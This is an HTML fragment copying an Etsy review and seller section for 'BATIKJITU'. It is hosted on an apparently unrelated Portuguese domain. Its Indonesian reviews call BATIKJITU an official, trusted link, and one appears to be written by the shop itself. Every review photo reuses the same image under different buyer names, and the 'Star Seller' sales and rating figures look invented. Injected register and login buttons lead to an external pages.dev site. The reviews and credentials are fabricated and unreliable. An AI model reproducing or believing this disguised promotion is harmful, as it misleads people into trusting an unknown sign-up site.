    <p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                   Sebagai platform resmi, BATIKJITU 2026 memberikan pengalaman yang profesional dengan update konten yang konsisten.

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer BATIKJITU"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        BATIKJITU</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2026
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-3">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/EVANmclean149?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer KOBY"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        KOBY</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2026
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-31757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by KOBY</span>
        </button>
    </div>

    <p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                   BATIKJITU sangat membantu untuk akses cepat ke link resmi terpercaya tanpa ribet dan tanpa redirect aneh.

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/EVANmclean149?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer KOBY"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        KOBY</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 7, 2026
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div>
        </div>
    </div>

        <div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                <nav data-clg-id="WtPagination" aria-label="Pagination">
    <div class="wt-action-group wt-list-inline wt-flex-no-wrap  " data-reviews-pagination="">
            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled"
                    
                    aria-disabled="true" role="link"
                    
                    
                >
                    <span class="wt-screen-reader-only">Previous page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>
</svg></span>
                </a>
            </div>

            <div class="wt-action-group__item-container">
                    <a href="https://marilina.pt/produtos-marilina?ref=pagination&page=1" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                        aria-current="true"
                        
                        
                    >
                        <span>1</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://marilina.pt/produtos-marilina?ref=pagination&page=2" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="2"
                        
                    >
                        <span>2</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://marilina.pt/produtos-marilina?ref=pagination&page=3" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="3"
                        
                    >
                        <span>3</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://marilina.pt/produtos-marilina?ref=pagination&page=4" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="4"
                        
                    >
                        <span>4</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://marilina.pt/produtos-marilina?ref=pagination&page=5" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="5"
                        
                    >
                        <span>5</span>
                    </a>
            </div>


            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
                    href="https://marilina.pt/produtos-marilina?ref=pagination&page=2"
                    
                    data-page="2"
                    
                >
                    <span class="wt-screen-reader-only">Next page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>
</svg></span>
                </a>
            </div>
    </div>
</nav>

<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
                        Show other item reviews from BATIKJITU

</button>
        </div>
        <div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
     data-customer-photos-section="shop"
     data-customer-photos-carousel
>
        <h3 class="wt-mb-xs-2 wt-text-body-01">
            Photos from reviews
        </h3>
    <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
        <button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
        </button>
        <button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
        </button>

        <div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
            <div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
    alt="Lolly added a photo of their purchase"style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 100w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 200w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 300w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
    alt="chacejmcleish added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 100w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 200w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 300w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
    alt="Silje added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 100w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 200w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 300w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 600w"
/>

            </div>

</button>
</div><divclass="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
    alt="Katrin added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 100w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 200w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 300w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
    alt="Rachel added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 100w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 200w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 300w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
    alt="Hayley added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 100w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 200w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 300w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 600w"
/></div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
    alt="Chelsea added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 100w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 200w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 300w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
    alt="Diana added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 100w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 200w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 300w, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 600w"
/>

            </div>

</button>
</div>
        </div>
    </div>
</div>
</div>
</div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                
                <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                    <div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
     
>
    
    <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
        <div class="wt-position-relative">
            <a href="https://marilina.pt/produtos-marilina">
                <img
    data-clg-id="WtImage"
    class="wt-circle wt-display-block wt-image--cover wt-image"
    src="https://i.pinimg.com/736x/7c/80/35/7c8035371a8dc4395fba394481549349.jpg"
    alt="BATIKJITU"
    style="aspect-ratio: 1;"
    
    sizes="(max-width: 639px) 65px, 80px"
    srcset="https://i.pinimg.com/736x/7c/80/35/7c8035371a8dc4395fba394481549349.jpg"
/>

            </a>
                <div class="wt-position-absolute star-seller-badge-over-avatar">
                    <div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
    
        <div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
    
        <span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
    
        <div>
    
        <div class="wt-mb-xs-1 wt-text-title">
    Star Seller
</div><div class="wt-text-body--small">
    Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
                </div>
        </div>

    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
        <div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
            <a class="wt-text-link-no-underline" href="https://marilina.pt/produtos-marilina"><p class="wt-text-heading">BATIKJITU</p></a>
        </div>
    </div>
    
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
        <a class="wt-text-link-no-underline wt-text-body" href="https://marilina.pt/produtos-marilina">Owned by BATIKJITU</a>
            <span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
            <p class="wt-text-body">Indonesia</p>
    </div>
    <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
        <div
    class=""
    data-review-ratings-count
    data-rating="4.9"
    
>
        <a href="#reviews" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
            <span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span> 
                <span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
                <span class="rating-and-reviews-count__reviews-count wt-text-title">
                        (77.6k)
                </span>
        </a>
</div>
        <div class="wt-text-title">
    777.7k sales
</div>
        <div class="wt-text-title">
    Since 2016
</div>
    </div>
<div class="seller-cred-buttons">
  <a href="https://batik-jitu.pages.dev/" class="btn">Daftar</a>
  <a href="https://batik-jitu.pages.dev/" class="btn">Login</a>
</div>

<style>
  .seller-cred-buttons {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px; /* jarak antar tombol */
    flex-wrap: wrap;
    width: 100%;
  }

  .btn {
    display: inline-block;
    padding: 10px 22px;
    border: 1px solid #333;
    border-radius: 30px;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    color: #333;
    background-color: #fff;
    transition: all 0.3s ease;
  }

  .btn:hover {
    background-color: #333;
    color: #fff;
  }
</style>

        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
    <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
